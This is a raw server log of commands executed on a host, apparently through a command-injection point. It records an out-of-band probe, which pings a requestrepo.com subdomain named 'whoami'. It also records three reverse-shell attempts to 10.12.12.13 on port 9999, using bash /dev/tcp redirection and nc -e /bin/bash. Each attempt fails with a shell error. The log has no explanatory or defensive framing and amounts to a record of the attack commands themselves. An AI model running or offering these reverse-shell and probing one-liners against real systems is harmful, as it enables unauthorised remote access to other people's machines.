 rtt min/avg/max/mdev = 269.419/284.338/305.215/13.090 ms
[2025-05-13 14:44:11] IP: 192.168.20.1 | Command: ping -c 4 whoami.np85qqde.requestrepo.com | ExecTime: 4.6253s | Error: signal: killed | Output: PING whoami.np85qqde.requestrepo.com (130.61.138.67) 56(84) b
ytes of data.
64 bytes from 130.61.138.67: icmp_seq=2 ttl=128 time=272 ms
64 bytes from 130.61.138.67: icmp_seq=3 ttl=128 time=290 ms
64 bytes from 130.61.138.67: icmp_seq=4 ttl=128 time=278 ms
--- whoami.np85qqde.requestrepo.com ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3020ms
rtt min/avg/max/mdev = 271.656/279.692/289.613/7.451 ms
[2025-05-13 14:46:38] IP: 192.168.20.1 | Command: exec 5<> /dev/tcp/10.12.12.13/9999 bash -i <&5 >&5 2>&5 | ExecTime: 0.0021s | Error: exit status 2 | Output: /bin/sh: 1: cannot create /dev/tcp/10.12.12.13/9
999: Directory nonexistent
[2025-05-13 14:47:10] IP: 192.168.20.1 | Command: bash --version | ExecTime: 0.0064s | Error: <nil> | Output: GNU bash, version 5.2.21(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[2025-05-13 14:48:18] IP: 192.168.20.1 | Command: nc -e /bin/bash 10.12.12.13 9999 | ExecTime: 0.0082s | Error: exit status 1 | Output: nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
[-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
[2025-05-13 14:49:37] IP: 192.168.20.1 | Command: bash -i >& /dev/tcp/10.12.12.13/9999 0>&1 | ExecTime: 0.0019s | Error: exit status 2 | Output: /bin/sh: 1: Syntax error: Bad fd number